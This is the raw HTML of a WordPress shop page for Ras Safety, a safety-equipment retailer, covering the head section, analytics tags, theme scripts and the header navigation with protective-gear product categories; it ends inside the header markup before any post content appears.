

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ras-safety.com/index.php/2022/04/11/10711/
body_size: 46418
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FJFV4L');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ras-safety.com/xmlrpc.php">

	<title>Ras Safety</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo; Feed" href="https://ras-safety.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo; Comments Feed" href="https://ras-safety.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo;  Comments Feed" href="https://ras-safety.com/index.php/2022/04/11/10711/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ras-safety.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fras-safety.com%2Findex.php%2F2022%2F04%2F11%2F10711%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ras-safety.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fras-safety.com%2Findex.php%2F2022%2F04%2F11%2F10711%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://ras-safety.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ras-safety.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://ras-safety.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://ras-safety.com/wp-content/themes/woodmart/css/style-elementor.min.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://ras-safety.com/wp-content/uploads/elementor/css/post-12.css?ver=1696707551' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_528910-css' href='https://ras-safety.com/wp-content/uploads/2021/02/xts-header_528910-1613994874.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://ras-safety.com/wp-content/uploads/2021/02/xts-theme_settings_default-1614325910.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://ras-safety.com/wp-content/themes/woodmart-child/style.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/device.min.js?ver=5.3.4" id="woodmart-device-js"></script>
<link rel="https://api.w.org/" href="https://ras-safety.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ras-safety.com/index.php/wp-json/wp/v2/posts/10711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ras-safety.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.0.3" />
<link rel="canonical" href="https://ras-safety.com/index.php/2022/04/11/10711/" />
<link rel='shortlink' href='https://ras-safety.com/?p=10711' />
<meta name="theme-color" content="">			<link rel="shortcut icon" href="https://ras-safety.com/wp-content/uploads/2021/02/rasfav.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://ras-safety.com/wp-content/uploads/2021/02/rasfav.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style>		
		
		</style>	
</head>

<body class="wp-singular post-template-default single single-post postid-10711 single-format-standard wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light elementor-default elementor-kit-12">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FJFV4L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158028375-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158028375-1');
</script>
	
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
							<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><h6><strong><strong><span style="color: #ffffff;">info@ras-safety.com</span></strong></strong></h6></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/2022/04/11/10711/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/2022/04/11/10711/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-icon">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--><div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://ras-safety.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 250px;" />		</a>
								<a href="https://ras-safety.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 250px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-secondary-menu site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-navigation-menu-container"><ul id="menu-navigation-menu" class="menu"><li id="menu-item-9318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9318 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9242 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/about-me/" class="woodmart-nav-link"><span class="nav-link-text">About US</span></a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9244 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/shop/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a></li>
<li id="menu-item-9286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9286 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9245 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-with-bg" action="https://ras-safety.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-63"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/" data-val="pody-protection" data-title="Body Protection" >Body Protection</a>
<ul class='children'>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/disposable/" data-val="disposable" data-title="Disposable" >Disposable</a>
</li>
	<li class="cat-item cat-item-72"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/fire-retardant-coverall/" data-val="fire-retardant-coverall" data-title="Fire Retardant Coverall" >Fire Retardant Coverall</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/fireman-suit/" data-val="fireman-suit" data-title="Fireman Suit" >Fireman Suit</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/eye-protection/" data-val="eye-protection" data-title="Eye Protection" >Eye Protection</a>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/fall-protection/" data-val="fall-protection" data-title="Fall Protection" >Fall Protection</a>
</li>
	<li class="cat-item cat-item-66"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/hand-protection/" data-val="hand-protection" data-title="Hand Protection" >Hand Protection</a>
</li>
	<li class="cat-item cat-item-67"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/head-protection/" data-val="head-protection" data-title="Head Protection" >Head Protection</a>
</li>
	<li class="cat-item cat-item-69"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/respiratory-protection/" data-val="respiratory-protection" data-title="Respiratory Protection" >Respiratory Protection</a>
<ul class='children'>
	<li class="cat-item cat-item-76"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/respiratory-protection/emergency-breathing-appratus/" data-val="emergency-breathing-appratus" data-title="Emergency Breathing Appratus" >Emergency Breathing Appratus</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
<ul class='children'>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/uncategorized/electrical-safety/" data-val="electrical-safety" data-title="Electrical Safety" >Electrical Safety</a>
</li>
</ul>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://ras-safety.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 179px;" />		</a>
								<a href="https://ras-safety.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
